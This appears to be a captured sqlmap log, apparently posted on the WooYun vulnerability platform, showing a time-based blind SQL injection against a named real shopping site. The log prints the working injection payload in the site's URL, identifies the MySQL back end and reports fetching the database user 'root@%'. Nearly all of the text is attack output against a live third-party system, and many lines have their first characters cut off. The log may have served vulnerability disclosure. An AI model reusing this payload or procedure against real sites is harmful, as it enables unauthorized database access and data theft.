 !] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting at 15:52:11
15:52:11] [INFO] parsing HTTP request from '166.txt'
ustom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
15:52:11] [INFO] resuming back-end DBMS 'mysql'
15:52:11] [INFO] testing connection to the target URL
15:52:12] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
qlmap resumed the following injection point(s) from stored session:
--
arameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://hmall.huazhu.com:80/hmall/webapp/storeCatGoods!listStoreGoodsJson.do?disable=0&market_enable=1 AND (SELECT * FROM (SELECT(SLEEP(5)))OYQx)&page=1&
ws=10&store_id=16&_=1449301268455
--
15:52:13] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5.0.12
15:52:13] [INFO] fetching current user
15:52:13] [WARNING] time-based comparison requires larger statistical model, please wait..............................
15:52:34] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more
15:52:44] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
oot@%
urrent user: 'root@%'
15:57:17] [INFO] fetched data logged to text files under '/Users/farmer/.sqlmap/output/hmall.huazhu.com'
*] shutting down at 15:57:17
www.wooyun.org